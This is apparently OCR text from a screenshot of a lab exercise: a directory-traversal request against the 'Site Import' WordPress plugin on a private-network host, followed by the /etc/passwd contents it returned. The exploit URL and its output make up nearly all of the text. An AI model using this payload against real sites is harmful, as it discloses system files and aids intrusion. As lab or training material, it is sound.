 WordPress Plugin Site In
192.168.36.141/wp-content
192.168.36.141/wp-content/plugins/site-import/admin/page.php?url=../../../../../../../../../../../../../../../etc/passwd
Most Visited Getting Started Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFu
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool
/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:
/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:999:997:User for polkitd:/:/sbin/nologin postfix:x:89:89::/var/spool/postfix:/sbin/nologin chrony:x:998:996::/var/lib/chrony:/sbin/nologin sshd:x:74:74:Privilege-
separated SSH:/var/empty/sshd:/sbin/nologin apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/false
tss:x:59:59:Account used by the trousers package to sandbox the tcsd daemon:/dev/null:/sbin/nologin